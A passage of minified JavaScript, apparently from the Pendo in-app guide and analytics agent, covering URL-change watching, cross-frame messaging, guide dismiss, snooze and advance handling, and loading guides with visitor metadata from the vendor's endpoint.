ConfigReader.get("annotateUrl")||shouldIgnoreHashRouting()||ConfigReader.get("sanitizeUrl")||ConfigReader.get(URL_WHITELIST_KEY)||ConfigReader.get("xhrWhitelist")},getWindowLocation=function(){return shouldIgnoreHashRouting()?{href:getHrefWithoutHash(location.href),origin:location.origin}:store.getters["location/url"]()},getBrowserLocationSafe=function(){return new URL$1(window.location.href)},getHref=function(){if(useLegacyGetHref()){var e=getBrowserLocationSafe();if(shouldIgnoreHashRouting()&&(e.href=getHrefWithoutHash(e.href)),isElectron()){var t=pendoDotUrl.electronResourcesPath(),n=pendoDotUrl.electronUserDirectory(),i=pendoDotUrl.electronAppName(),r="https://"+e.href.replace(t,i);
return r=r.replace(e.origin+n,i),r=r.replace(pendoDotUrl.electronUserHomeDirectory(),""),r=r.replace("file:///","")}return annotateUrl(e.href)}return store.getters["location/href"]()},getHrefWithoutHash=function(e){return e.match(/(.+?)(?:#|$)/)[1]},shouldIgnoreHashRouting=function(){return ConfigReader.get("ignoreHashRouting")===!0},pollFns=[],pollTimeout,addPollFn=function(e){return isUndefined(pollTimeout)&&startPoller(100,pSetTimeout),pollFns.push(e),e},url=function(e){var t;try{t=getHref()}catch(n){}return t},urlChangeListeners=[],urlChangeInit=!1,lastBrowserUrl=null,onUrlChange=function(e){if(log("Initializing Pendo URL Watcher"),!urlChangeInit){if(sniffer.supportsHistoryApi()){var t=window.history;_.each(["pushState","replaceState"],function(e){t[e]=_.wrap(t[e],function(e){var n=e.apply(t,_.toArray(arguments).slice(1));return getZoneSafeMethod("setTimeout")(fireUrlChange,0),n})}),attachEventInternal(window,"popstate",fireUrlChange)}sniffer.supportsHashChange()&&attachEventInternal(window,"hashchange",fireUrlChange),sniffer.supportsHistoryApi()&&sniffer.supportsHashChange()||addPollFn(fireUrlChange),urlChangeInit=!0}return urlChangeListeners.push(e),e},clearList=function(){urlChangeListeners=[]},getProtocol=function(){return"https:"},URL_WHITELIST_KEY="queryStringWhitelist",externalizeURL=function(e,t,n){var i=n||ConfigReader.get(URL_WHITELIST_KEY);_.isFunction(i)&&(i=i());var r=adjustUrl(e,t,i,!1);return r=sanitizeUrl(r)},adjustQueryStringParams=function(e,t,n){if(n&&_.contains(t,"*"))return"";var i=queryStringToObject(e);return i=n?_.omit(i,t):_.pick(i,t),objectToQueryString(i)},queryStringToObject=function(e){var t=e.split("&");return _.reduce(t,function(e,t){return t=t.split("="),e[t[0]]=t[1],e},{})},objectToQueryString=function(e){return _.reduce(e,function(e,t,n){var i=n;return t&&(i+="="+t),e&&(e+="&"),e+i},"")},pendoDotUrl={watch:onUrlChange,get:url,externalizeURL:externalizeURL,getWindowLocation:getWindowLocation,clear:clearList,isElectron:isElectron,electronUserDirectory:electronUserDirectory,electronAppName:electronAppName,electronUserHomeDirectory:electronUserHomeDirectory,electronResourcesPath:electronResourcesPath},loadGlobalScriptOnce=_.wrap(_.once(_.wrap(loadGlobalScript,validateGlobalScript)),ignoreEmptyGlobalScript),REMOVE_FRAME_ACTION="frames/removeFrame";_.extend(TopFrameRelay.prototype,{init:function(e,t,n){this._store=e,this._window=t,this._singletonMessageHandler=n,this._ports={},this._isTop=this._window==this._window.top,this._listeners=[],this._targetOrigin=n.targetOrigin(),this._singletonMessageHandler.addEventListener(_.bind(this._controlMessageHandler,this));var i=getInstallType()===NATIVE_INSTALL_TYPE,r=!!t.__pendoExtensions,o=i&&r;this._connectedToExtension=o,(!this._isTop||this._connectedToExtension)&&this._connectToTop(250,21)},_controlMessageHandler:function(e){var t=tryParseJson(e.data);if(t){if("pendo::connect"===t.action){var n=this._createMessagePort({ports:e.ports,destination:e.source,destinationId:t.frameId});this._ports[t.frameId]=n,n.addEventListener("message",_.bind(this._topMessageHandler,this,n)),n.start(),n.postMessage({action:"pendo::connectSuccess"})}t.action===REMOVE_FRAME_ACTION&&this._topMessageHandler(null,e)}},_topMessageHandler:function(e,t){t.data&&(/^pendo::/.test(t.data.action)||this._closed||(t.data.action===REMOVE_FRAME_ACTION&&delete this._ports[t.data.frameId],_.each(this._ports,function(n){e!==n&&n.postMessage(t.data)}),e!==this&&_.each(this._listeners,function(e){e(t)})))},_openChannel:function(){this._channel=this._createMessageChannel({destination:this._window.top,sourceId:this._store.state.frames.frameId}),this._port=this._channel.port1,this._boundFrameConnectHandler=_.bind(this._frameConnectHandler,this),this._port.addEventListener("message",this._boundFrameConnectHandler),this._port.start()},_closeChannel:function(){this._port&&_.isFunction(this._port.close)&&(this._port.close(),this._port=null,this._channel=null)},_connectToTop:function(e,t){this._closeChannel(),this._openChannel();var n=[];this._channel.port2&&n.push(this._channel.port2),this._window.top.postMessage(JSON.stringify({action:"pendo::connect",frameId:this._store.state.frames.frameId}),this._targetOrigin,n),setTimeout(_.bind(function(){this._connected||(this._closeChannel(),0===t?this._store.commit("frames/setConnectFailed"):t>0&&this._connectToTop(Math.min(2*e,1e4),t-1))},this),e)},_frameConnectHandler:function(e){e.data&&"pendo::connectSuccess"===e.data.action&&(this._connected=!0,this._port.removeEventListener("message",this._boundFrameConnectHandler),_.each(this._listeners,function(e){this._port.addEventListener("message",e)},this),this._listeners.length=0,this._store.dispatch("frames/join"))},_createMessageChannel:function(e){if(_.isFunction(this._window.MessageChannel))return new this._window.MessageChannel;var t=this._createMessagePort(e);return{port1:t}},_createMessagePort:function(e){function t(e,t){return e?function(n){get(n,"data._sourceFrameId")==e&&t.apply(this,arguments)}:t}function n(e){return function(t){if(_.isString(t.data)){var n=_.pick(t,"type","origin","source","ports","lastEventId");n.data=tryParseJson(t.data),e.call(this,n)}else e.apply(this,arguments)}}if(e.ports&&e.ports.length)return e.ports[0];var i=e.destination,r=e.destinationId,o=e.sourceId,a=this._singletonMessageHandler,s=[],d=[],u=this._targetOrigin;return{start:_.noop,close:function(){this._closed=!0,_.each(s,function(e){this.removeEventListener("message",e)},this),s.length=0,d.length=0},addEventListener:function(e,i){if("message"===e){var o=n(t(r,i));s.push(i),d.push(o),a.addEventListener(o)}},removeEventListener:function(e,t){var n=s.indexOf(t);0>n||(a.removeEventListener(d[n]),d.splice(n,1),s.splice(n,1))},postMessage:function(e){if(!this._closed){var t=JSON.stringify(_.extend({_sourceFrameId:o},e));i.postMessage(t,u)}}}},addEventListener:function(e,t){"message"===e&&(this._isTop&&!this._connectedToExtension?this._listeners.push(t):this._connected?this._port.addEventListener(e,t):this._listeners.push(t))},postMessage:function(e){this._closed||(this._isTop&&!this._connectedToExtension?this._topMessageHandler(this,{data:e}):this._port&&this._port.postMessage(e),e.action===REMOVE_FRAME_ACTION&&this._window.top.postMessage(e,this._targetOrigin))},close:function(){this._closed=!0,this._listeners.length=0,_.each(this._ports,function(e){e.close()}),this._ports={},this._port&&_.isFunction(this._port.close)&&this._port.close()}});var SingletonMessageHandler=createSingletonMessageHandler(window,isTrustedOrigin2),guideEvtCache=[],activeElements=[],detachGuideEventHandlers,activeGuides=[],controlGuideLogMessage="Guide was not shown because this visitor is in a control group of an active experiment for the guide",Tombstone=function(){var e=[];return{addGuide:function(t){return e.push(t),setActiveGuides(_.difference(getActiveGuides(),e)),e}}}(),DEFAULT_GUIDE_SEEN_TIMEOUT_LENGTH=1e4,GUIDE_CSS_NAME="_pendo-guide_",GUIDE_ID_PREFIX="_pendo_g_",seenTime=0,isGuideShown=function(){return _.any(getActiveGuides(),function(e){return e.isShown()})},addCloseButton=function(e,t){var n=dom("._pendo-close-guide_",e);if(n.length)return n[0];n=dom("<button>").attr("id","_pendo-close-guide_").attr("aria-label","close").addClass("_pendo-close-guide_").html("&times;"),isBrowserInQuirksmode()?msie>9&&n.css({top:3}):8===msie?n.css({top:9,right:2}):9===msie?n.css({right:2,top:3}):msie>9&&n.css({top:3});var i=dom("._pendo-guide-container_",e)[0]||e;return n.appendTo(i),n[0].onclick=function(){t()},n[0]},findAllItemsInGuidelistBy=function(e){return _.reduce(getActiveGuides(),function(t,n){return e(n)&&t.push(n),t},[])},findGuideBy=function(e,t){return _.find(getActiveGuides(),function(n){return get(n,e)===t})||null},findGuideById=function(e){return findGuideBy("id",e)},findGuideByName=function(e){return findGuideBy("name",e)},findStepInGuide=function(e,t){return e&&e.id?(e=findGuideById(e.id),e.findStepById(t)):null},_updateGuideStepStatus=function(e,t,n,i){var r=findStepInGuide(findGuideById(e),t);r&&(r.seenState=n,r.lastSeenAt=i)},getStepIdFromElement=function(e){for(var t=new RegExp("^"+GUIDE_ID_PREFIX);e;){if(_.isString(e.id)&&t.test(e.id))return e.id.replace(t,"");e=e.parentNode}return null},isStepType=function(e){return e&&e.guideId},findStepForGuideEvent=function(e,t){if(isStepType(e)&&(t=e,e=null),GuideStep.isGuideStep(t))return t;if(t){var n=findGuideById(t.guideId);return n&&n.findStepById(t.id)}var i=_.find(getActiveGuides(),function(e){return e.isShown()});if(i){var r;return e&&(r=getStepIdFromElement(e.target||e.srcElement||e)),r?(t=i.findStepById(r),t||writeMessage("findStepForGuideEvent: step with id "+r)):(t=_.find(i.steps,function(e){return e.isShown()}),t||writeMessage("findStepForGuideEvent: no step shown")),t}},removeGuideEventListeners=function(e){var t="element"===e.advanceMethod?"click":"mouseover",n=getElementForGuideStep(e);"tooltip"===e.type&&_.isFunction(e.teardownElementEvent)?e.teardownElementEvent(n,t):detachEvent(n,t,onGuideAdvanced,!0)},setFocusToActivationElement=function(e){if(!pendo$1.designer&&e&&"building-block"===get(e,"attributes.type","")){var t=e.steps[0],n=get(e,"launchMethod","").split("-"),i=_.contains(n,"dom"),r=_.contains(n,"badge");if("badge"===t.seenReason&&r){var o=dom("#_pendo-badge_"+t.id),a=o.find("input");if(a.length<1)return;a[0].focus()}if("dom"===t.seenReason&&i){var s=get(e,"attributes.activation.selector",""),d=dom(s);if(d.length<1)return;d[0].focus()}}},onGuideDismissed=function(e,t){var n=null;if(e&&e instanceof Object&&e.until&&(n=e.until),t=findStepForGuideEvent(e,t),!t||!t.id)return void stopGuides();if(!checkLockedStep(t)){if(n)return void t.hide({stayHidden:!0});removeGuideEventListeners(t);var i=t.id,r=t.guideId,o=findGuideById(r),a=_.first(o&&o.steps),s=a&&a.seenReason,d=o&&o.language;dismissedGuide(r,i,get_visitor_id(),s,d);var u=getNow();_updateGuideStepStatus(r,i,"dismissed",u);var c=_.isFunction(t.getGuide)&&t.getGuide(),l=c&&c.attributes&&c.attributes.doNotResume;l||writeLastStepSeenCache({guideId:r,guideStepId:i,time:u,state:"dismissed",seenReason:s,visitorId:get_visitor_id()}),("auto"===s||"repeatGuide"===s)&&writeThrottlingStateCache(u,THROTTLING_STATE.DISMISSED),t.hide(),setFocusToActivationElement(c),isGuideShown()||(stopGuides(),startGuides())}},onGuideSnoozed=function(e,t,n){if(log("onGuideSnoozed called","guides"),t=findStepForGuideEvent(e,t),!t)return log("missing step.  can't snooze",["guides","error"]),stopGuides(),void writeMessage("onGuideSnoozed: missing step");if(n||(n=864e5,log("no snooze duration provided, defaulting to 1 day")),!checkLockedStep(t)){removeGuideEventListeners(t);var i=t.id,r=t.guideId,o=get_visitor_id(),a=findGuideById(r),s=a&&a.language,d=_.first(a&&a.steps),u=d&&d.seenReason,c=getNow();log("snoozing guide for "+n+" ms");var l=c+n;t.snoozeEndTime=l,snoozedGuide(r,i,o,u,s,n),_updateGuideStepStatus(r,i,"snoozed",c);var f=a&&a.attributes&&a.attributes.doNotResume;f||writeLastStepSeenCache({guideId:r,guideStepId:i,time:c,state:"snoozed",seenReason:u,visitorId:get_visitor_id(),snoozeEndTime:l}),("auto"===u||"repeatGuide"===u)&&writeThrottlingStateCache(c,THROTTLING_STATE.SNOOZED),t.hide(),setFocusToActivationElement(a),isGuideShown()||(stopGuides(),startGuides())}},cleanupActiveGuide=function(){var e=getActiveGuide();e&&_.each(e.steps,function(e){var t="element"==e.advanceMethod?"click":"mouseover",n=getElementForGuideStep(e);"tooltip"===e.type&&_.isFunction(e.teardownElementEvent)?e.teardownElementEvent(n,t):detachEvent(n,t,onGuideAdvanced,!0)})},goToStep=function(e){var t=e&&e.step;if(t||(t=findStepForGuideEvent(e)),!t)return void log("[goToStep] missing current step",["guides","error"]);var n=e&&e.params,i=_.find(n,function(e){return"goToStepId"===e.name}),r=i&&i.value;if(e&&e.destinationStepId&&(r=e.destinationStepId),!r)return void log("[goToStep] missing step id to go to",["guides","error"]);if(r===t.id)return void log("[goToStep] step id matches the current step",["guides","error"]);var o=findGuideById(t.guideId),a=_.find(o.steps,function(e){return e.id===r});if(!a)return void log("[goToStep] guide has no step matching the step id",["guides","error"]);var s=_.indexOf(o.steps,a),d=_.indexOf(o.steps,t);e.steps=Math.abs(s-d),e.action=e.action||"goToStep",e.destinationStepId=r,s>d?onGuideAdvanced(e,t,!1):onGuidePrevious(e,t)},onGuideAdvanced=function(e,t,n){if(cleanupActiveGuide(),1===arguments.length&&isStepType(e)){var i=findGuideBy(e.guideId),r=findStepForGuideEvent();i&&r&&_.first(i.steps).id===r.id&&_.last(i.steps).id===e.id&&(log("Cannot skip to last step from first step"),e=null)}if(log("onGuideAdvanced called","guides"),t=findStepForGuideEvent(e,t),!t)return log("missing step.  can't advance",["guides","error"]),stopGuides(),void writeMessage("onGuideAdvanced: missing step");if(!checkLockedStep(t)){var o=e&&e.action&&"goToStep"===e.action||!1,a=findGuideById(t.guideId),s=a&&a.language,d=a&&a.steps&&_.indexOf(a.steps,t);if(e&&_.isNumber(e.steps)&&e.steps>1&&!o){var u=e.steps-1,c=d+u;c>=a.steps.length&&(c=a.steps.length-1);var l=c;e.skip===!0&&(l=d+1);for(var f=d;l>f;++f){t=a.steps[f],advancedGuide(a.id,t.id,get_visitor_id(),t.seenReason,s,f!==d);var p=getNow();writeLastStepSeenCache({guideId:t.guideId,guideStepId:t.id,time:p,state:"advanced",seenReason:t.seenReason,visitorId:get_visitor_id()}),_updateGuideStepStatus(a.id,t.id,"advanced",p)}return onGuideAdvanced(a.steps[c],t,!0)}var g=t.id,h=t.guideId,m=_.first(a&&a.steps),v=m&&m.seenReason,b=e&&e.destinationStepId;if(!b){var y=e&&_.isNumber(e.steps)&&e.steps>1?e.steps:1,S=_.isNumber(d)&&a&&a.steps&&a.steps[d+y];b=S&&S.id||null}b||log("missing destination step id"),log("advancing guide"),advancedGuide(h,g,get_visitor_id(),v,s,n,b),log("update guide status");var w=(new Date).getTime();_updateGuideStepStatus(h,g,"advanced",w);var E=_.isFunction(t.getGuide)&&t.getGuide(),C=E&&E.attributes&&E.attributes.doNotResume;C||writeLastStepSeenCache({guideId:h,guideStepId:g,time:w,state:"advanced",seenReason:v,visitorId:get_visitor_id(),destinationStepId:b}),!m||"auto"!==m.seenReason&&"repeatGuide"!==m.seenReason||writeThrottlingStateCache(w,THROTTLING_STATE.ADVANCED),log("stop guide"),stopGuides(),log("start guides"),startGuides()}},onGuidePrevious=function(e,t){if(t=findStepForGuideEvent(e,t),!t)return stopGuides(),void writeMessage("onGuidePrevious: missing step");var n=t.guideId,i=findGuideById(n),r=e&&e.action&&"goToStep"===e.action||!1,o=_.indexOf(i.steps,t);if(0!==o){var a="element"==t.advanceMethod?"click":"mouseover",s=getElementForGuideStep(t);"tooltip"===t.type&&_.isFunction(t.teardownElementEvent)?t.teardownElementEvent(s,a):detachEvent(s,a,onGuideAdvanced,!0);var d=e&&_.isNumber(e.steps)?e.steps:1,u=_.first(i&&i.steps),c=o-d,l=c>=0?i.steps[c]:u,f=u&&u.seenReason,p=i&&i.language,g=l.id;r&&e&&e.destinationStepId&&(g=e.destinationStepId),g||log("missing destination step id"),log("advancing guide"),advancedGuide(n,t.id,get_visitor_id(),f,p,!1,g),log("update guide status");var h=(new Date).getTime();_updateGuideStepStatus(t.guideId,t.id,"advanced",h);var m=_.isFunction(t.getGuide)&&t.getGuide(),v=m&&m.attributes&&m.attributes.doNotResume;v||writeLastStepSeenCache({guideId:t.guideId,guideStepId:t.id,time:h,state:"advanced",seenReason:f,visitorId:get_visitor_id(),destinationStepId:g}),stopGuides(),startGuides()}},_addCredits=function(e){if(!dom("._pendo-credits_",e).length){var t=dom("<div>").addClass("_pendo-credits_").html('<img src="'+getAssetHost()+'/img/tiny-logo.png" />').css({bottom:0,right:pendo$1.TOOLTIP_ARROW_SIZE});activeElements.push(t[0]),t.appendTo(e)}},getElementForGuideStep=function(e){if(!e)return log("Can't get element for null step"),null;var t=e.getGuide(),n="building-block"===get(t,"attributes.type"),i=n||!isWalkthrough(t);return!e.overrideElement&&i&&(e.overrideElement=findBadgeForStep(e)),e.targetElement=getElementForTargeting(e),e.overrideElement?e.overrideElement:e.targetElement},getElementForTargeting=function(e){var t,n=e.elementPathRule||null;return t=n?dom(n):[getBody()],0===t.length?null:_.first(t)},canStepBeRendered=function(e){if(isDismissedUntilReload(e))return!1;if(!e.elementPathRule&&("lightbox"===e.type||"whatsnew"===e.type))return!0;var t=getElementForGuideStep(e),n=e.targetElement;if(n&&e.elementContainsRulesList&&!doesElementMatchContainsRules(n,e.elementContainsRulesList))return!1;var i="tooltip"===e.type||BuildingBlockGuides.isBuildingBlockGuideRelativeToElement(e),r=isElementVisible(t);return i?e.hasBeenScrolledTo?r:r||wouldBeVisibleAfterAutoScroll(t):r},getStepDivId=function(e){return GUIDE_ID_PREFIX+e.id},setupWatchOnElement=function(e){var t=e.element,n=_.first(ShadowSizzle("#"+getStepDivId(e)));if(t&&n){var i=isElementVisible(t);if(i||dom.hasClass(n,"mouseover"))return void setTimeout(function(){setupWatchOnElement(e)},DEFAULT_TIMER_LENGTH);e.hide?(e.hide(),isGuideShown()||(stopGuides(),startGuides())):(stopGuides(),startGuides())}else!t&&n&&(e.hide?(e.hide(),isGuideShown()||(stopGuides(),startGuides())):(stopGuides(),startGuides()))},showPreview=function(){return!1},findBadgeForStep=function(e){var t=badgesShown[e.guideId];if(t){var n=t.element();if(isInDocument(n)&&n.id==="_pendo-badge_"+e.id)return n}},isGuideRCType=_.partial(get,_,"attributes.resourceCenter"),showGuide=function(e,t){if(!e||!e.guideId)return!1;var n=findGuideById(e.guideId);if(!n)return!1;if(isGuideShown()){var i=findStepForGuideEvent();if(removeGuideEventListeners(i),isGuideRCType(n)){var r=findAllItemsInGuidelistBy(isGuideRCType),o=function(e){return e.id!==n.id},a=_.filter(r,o);a.length&&store.dispatch("frames/hideGuides",_.pluck(a,"id"))}else hideGuides(),store.dispatch("frames/hideGuides")}return n.launch(t),n.isShown()},controlledGuide=function(e,t,n,i,r,o){var a=createGuideEvent({type:"guideNotSeen",guideId:e,stepId:t,visitorId:n,reason:i,language:r});o&&_.extend(a.props,{step_poll_types:o}),stageGuideEvent(a)},seenGuide=function(e,t,n,i,r,o){i||(writeException(new Error("seenGuide called without seen reason"),"pendo.io guideSeen exception",{guideId:e,stepId:t}),i=getDefaultSeenReason(findGuideById(e)));var a=createGuideEvent({type:"guideSeen",guideId:e,stepId:t,visitorId:n,reason:i,language:r});_.extend(a.props,o),stageGuideEvent(a),writeLastStepSeenCache({guideId:e,guideStepId:t,time:getNow(),state:"active",seenReason:i,visitorId:get_visitor_id()}),Events.guideSeen.trigger(a)},THROTTLING_STATE={DISMISSED:"latestDismissedAutoAt",SNOOZED:"latestSnoozedAutoAt",ADVANCED:"finalAdvancedAutoAt"},stagedEventsTimer=null,startStagedTimer=function(e){window.clearTimeout(stagedEventsTimer),stagedEventsTimer=window.setTimeout(processGuideEventCache,e)},stageGuideEvent=function(e,t,n){t=t||500,e.props.duration=n?0:(new Date).getTime()-getSeenTime(),guideEventQueue.push(e),startStagedTimer(t)},getNextStepInMultistep=function(e,t){if("dismissed"===e.state)return null;var n=findGuideById(e.guideId);return n.nextStep(e,t||getNormalizedUrl())},getNormalizedUrl=function(){return pendo$1.normalizedUrl||sortSearch(pendoDotUrl.get())},sortSearch=function(e){try{var t=new URL$1(e),n=_.tail(t.search).join(""),i=n.split("&");return t.search=i.sort().join("&"),t.href}catch(r){return logError("Invalid URL provided to normalize"),e}},isBadge=function(e){return e&&e.launchMethod&&e.launchMethod.indexOf("badge")>=0},isWalkthrough=function(e){return e&&e.isMultiStep&&!(e.attributes&&"group"===e.attributes.type)},testUrlForStep=function(e,t){if(!doesExist(e))return!0;var n=new RegExp(e);return n.test(t)},showGuideByName=function(e,t){var n=findGuideByName(e);if(n){var i=showGuide(_.first(n.steps),t||"api");return!i&&n.control&&log(controlGuideLogMessage),i}return!1},showGuideById=function(e,t){var n=findGuideById(e);if(n){var i=showGuide(_.first(n.steps),t||"api");return!i&&n.control&&log(controlGuideLogMessage),i}return!1},isMobileUserAgent=function(){return isPreviewing()&&getScreenDimensions().width<=320?!0:/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(getUA())},isPreviewing=function(){return"undefined"!=typeof selmo&&!!selmo.isPreviewing},resetPendoUI=function(){stopGuides(),clearLoopTimer(),BuildingBlockResourceCenter.removeNotificationBubble(),removeAllBadges(),DOMActivation.reset(),hideLauncher(),flushLater()},resetPendoContent=function(){pendo$1.guides&&(activeGuides.length=0,pendo$1.guides.length=0),clearMode()},loadGuideJs=function(){var e,t;return function(n,i,r){var o=ConfigReader.get("trainingPartner"),a=_.uniqueId();if(e=a,!isMetadataBlocked()){var s=getMetadata();s?(log("sending metadata: "+JSON.stringify(s),["guides","metadata"]),i.metadata=s):log("no metadata to send",["guides","metadata"])}var d=compress(i),u={jzb:d,v:VERSION,ct:(new Date).getTime()};o&&i.accountId&&"ACCOUNT-UNIQUE-ID"!==i.accountId&&(u.acc=base64EncodeString(i.accountId)),isDebuggingEnabled(!0)&&(u.debug=!0);var c=previewGuideLoaderWrapper(ScriptGuideLoader,pendoLocalStorage),l=buildBaseDataUrl(c.endpoint(),n,u),f=1e3;l.length>f&&(debug("Max length exceeded for a guide.js request"),i.url=limitURLSize(f,i.url),u.jzb=compress(i),l=buildBaseDataUrl(c.endpoint(),n,u));var p,g=function(){a===e?(r.apply(this,arguments),t=backupObjectState(pendo$1,["guides","normalizedUrl","lastGuideStepSeen","guideWidget","throttling","autoOrdering","olark","globalJsUrl","segmentFlags","latestDismissedAutoAt","finalAdvancedAutoAt"])):_.isFunction(t)&&t()},h=getJwtInfoCopy();if(l.length>URL_MAX_LENGTH||!_.isEmpty(h)){delete u.jzb,l=buildBaseDataUrl("guide.json",n,u);var m=_.extend({events:d},h);p=postLoadGuideJs(l,m,g)}else p=c.load(l,g);return p["catch"](function(e){return 451===e.status&&(stopGuides(),lockEvents(),log("not tracking visitor due to 451 response")),sendPreviewModeFailureMessage(document,e),q.reject(e)})}}(),shouldLoadGlobalCSS=function(){return!ConfigReader.get("disableGlobalCSS")},loadGuides=function(e,t,n,i){var r,o=q.defer(),a=!1;log("loading guides for "+n+"...","guides"),e=e||pendo$1.apiKey,t=t||get_visitor_id(),n=pendoDotUrl.externalizeURL(n);var s=loadGuides.lastVisitorId===t?saveGuideShownState(activeGuides):_.noop;if(loadGuides.lastVisitorId=t,resetPendoUI(),resetPendoContent(),store.commit("guideState/setLastGuideRequestAt",getNow()),!isURLValid(getURL()))return log("bad url:  probably local file system","guides","error"),_.isFunction(i)&&i("error: invalid url"),o.reject(),o.promise;var d={visitorId:t,accountId:get_account_id(),url:n};loadGuideJs(e,d,function(){if(!a&&isUnlocked()){pendoDotEvents.deliverablesLoaded(),log("successfully loaded guides for "+n,"guides"),pendo$1.designerEnabled&&"true"!==pendoLocalStorage.getItem("pendo-designer-mode")&&P2AutoLaunch.loadPluginJs(),resetPendoUI(),store.dispatch("guideState/receiveLastGuideStepSeen",pendo$1.lastGuideStepSeen),prepareDesignerPreviewGuide();var e=preparePreviewLastGuideStepSeen(pendoLocalStorage,pendo$1.guides,pendo$1.lastGuideStepSeen);e.visitorId=t,store.dispatch("guideState/updateLastGuideStepSeen",e),store.commit("guideState/setLastGuideRequestAt",getNow()),activeGuides=_.map(pendo$1.guides,GuideFactory),activeGuides=preparePreviewGuides(activeGuides),activeGuides=sortGuidesByPriority(activeGuides),setActiveGuides(activeGuides),store.dispatch("guideState/load",agentStorage.read(LAST_STEP_ADVANCED_COOKIE)||JSON.stringify(getPreviewState(pendoLocalStorage))),store.dispatch("guideState/apply"),pendo$1.latestDismissedAutoAt=applyTimerCache(pendo$1.latestDismissedAutoAt,agentStorage.read("latestDismissedAutoAt")),pendo$1.finalAdvancedAutoAt=applyTimerCache(pendo$1.finalAdvancedAutoAt,agentStorage.read("finalAdvancedAutoAt")),pendo$1.latestSnoozedAutoAt=applyTimerCache(pendo$1.latestSnoozedAutoAt,agentStorage.read("latestSnoozedAutoAt")),store.dispatch("healthCheck/init",activeGuides),store.dispatch("frames/changeGuideList",activeGuides),pendo$1.eventProperties=createEventPropertiesFromFeatures(pendo$1.features),activeGuides.length?q.all([loadGuideCss(),loadGlobalScriptOnce(replaceWithContentHost(pendo$1.globalJsUrl)),loadLauncherContent(upgradeLauncher(pendo$1.guideWidget,activeGuides)),initializeResourceCenter(pendo$1.guides),BuildingBlockWatermark.initializeWatermark(pendo$1.guides),waitForGlobalCssToLoad(5e3)]).then(function(){initLauncher(),store.getters["frames/isLeader"]()&&s(activeGuides),pendoDotEvents.guidesLoaded(),Events.guideLoopStarted.trigger(),startGuides(),DOMActivation.prefetch(activeGuides),BuildingBlockResourceCenter.fetchAnnouncementGuidesContent(activeGuides,store),clearTimeout(r),_.isFunction(i)&&i(),o.resolve()},function(){pendoDotEvents.guidesFailed(),o.reject()}):(pendoDotEvents.guidesLoaded(),o.resolve())}});var u=ConfigReader.get("guideTimeout")||ConfigReader.get("guides.timeout");return _.isNumber(u)&&(r=setTimeout(function(){a=!0,o.reject()},u)),o.promise},processGuideEventCache=function(e){guideEventQueue.flush(e)},getGuideEventCache=function(){return guideEvtCache},guideEventQueue=createGuideEventQueue({cache:guideEvtCache,apiKey:function(){return pendo$1.apiKey},beacon:"guide",allowPost:!0,preferFetch:sniffer.safari}),pollEventQueue=createGuideEventQueue({cache:[],apiKey:function(){return pendo$1.apiKey},beacon:"poll",allowPost:!0,preferFetch:sniffer.safari}),initializeResourceCenter=function(e){return BuildingBlockResourceCenter.initializeResourceCenter(e)},crossFrameChannel={postMessage:_.noop,close:_.noop},initGuideFactory=function(){Guide.init(),GuideStep.init()},initGuides=function(){guideEventQueue.clear(),ConfigReader.get("preventUnloadListener")!==!0&&(attachEventInternal(window,"unload",function(){processGuideEventCache({guaranteed:!0})}),attachEventInternal(window,"unload",function(){_.isFunction(stopListenToMaster)&&stopListenToMaster(),store.dispatch("frames/leave")}));var e=ConfigReader.get("guides.tooltip.arrowSize");if(_.isNumber(e)&&(pendo$1.TOOLTIP_ARROW_SIZE=e),crossFrameChannel=connectChannelToStore(createCrossFrameChannel(store),store),store.dispatch("frames/init"),store.dispatch("frames/join"),listenForGuideStateChange(),attachEventInternal(window,"resize",_.debounce(adjustGuidesOnResize,50)),createVideoFullScreenListeners(),ConfigReader.get("preferMutationObserver")&&sniffer.MutationObserver){var t=function(){store.dispatch("guideUpdate/documentChanged")};attachEvent(window,"animationend",t),attachEvent(window,"transitionend",t),attachEvent(window,"mouseover",_.debounce(t,50)),AutoDisplay.iterator.circular=!1,badgeIterator.circular=!1,DOMActivation.circular=!1,store.commit("guideUpdate/setUseObserver"),store.commit("guideUpdate/setIterationTimeLimit",50)}},areGuidesDisabled=function(){return ConfigReader.get("guides.disabled",!1)||ConfigReader.get("disableGuides",!1)||!pendoCore},areGuidesDelayed=function(){return ConfigReader.get("guides.delay",!1)||ConfigReader.get("delayGuides",!1)},setGuidesDisabled=function(e){var t=ConfigReader.getOriginalOptions();t.disableGuides=e},setGuidesDelayed=function(e){var t=ConfigReader.getOriginalOptions();t.delayGuides=e},createEventPropertiesFromFeatures=makeSafe(function(e){if(e&&e.length){for(var t=[],n=0;n<e.length;n++){var i=e[n].featureRule,r=_.map(e[n].eventProperties,function(e){return e.selector?e:JSON&&JSON.parse&&e.rule?JSON.parse(e.rule):void 0});t.push({featureRules:i,eventPropertyRules:r,featureId:e[n].featureId})}return t}}),getFullScreenElement=function(){return document.fullscreenElement||document.webkitFullscreenElement||document.msFullscreenElement},adjustActiveGuideOnResize=function(){debug("adjustActiveGuideOnResize firing");var e=getActiveGuide();e&&e.step&&!pendo$1.ignoreResize&&e.step.redraw()},resizeHandler=function(){var e=get(document,"activeElement.id","");if(e.indexOf("pendo-video-")>-1){var t=getFullScreenElement();(!t||t.id.indexOf("pendo-video-")<0)&&setTimeout(function(){adjustActiveGuideOnResize()},150)}else adjustActiveGuideOnResize()},adjustGuidesOnResize=function(){resizeHandler(),adjustBadgesForResize()},createVideoFullScreenListeners=function(){for(var e=["fullscreenchange","webkitfullscreenchange","MSFullscreenChange"],t=0;t<e.length;t++)attachEventInternal(document,e[t],handleResizeOnVideoFullScreenChange)},handleResizeOnVideoFullScreenChange=function(){var e=get(document,"activeElement.id","");if(e.indexOf("pendo-video-")>-1){var t=getFullScreenElement();t?pendo$1.ignoreResize=!0:setTimeout(function(){pendo$1.ignoreResize=!1},1e3)}},PASSIVE_MODE="passive",PAUSED_MODE="paused",FramesModule=function(){function e(e){var t=_.pick(e,"id","name","launchMethod","isMultiStep","steps","control");return t.attributes=_.pick(e.attributes,"overrideAutoThrottling","priority","isAnnouncement","resourceCenter"),t._shouldBeAddedToLauncher=_.isFunction(e.shouldBeAddedToLauncher)?e.shouldBeAddedToLauncher():e._shouldBeAddedToLauncher||!1,t._shouldBeAddedToResourceCenter=_.isFunction(e.shouldBeAddedToResourceCenter)?e.shouldBeAddedToResourceCenter():e._shouldBeAddedToLauncher||!1,t.steps=_.map(e.steps,function(e){return _.pick(e,"id","guideId","type","seenReason","seenState","lastSeenAt","snoozeEndTime","regexUrlRule","elementPathRule")}),t}function t(t){return _.map(t,e)}var 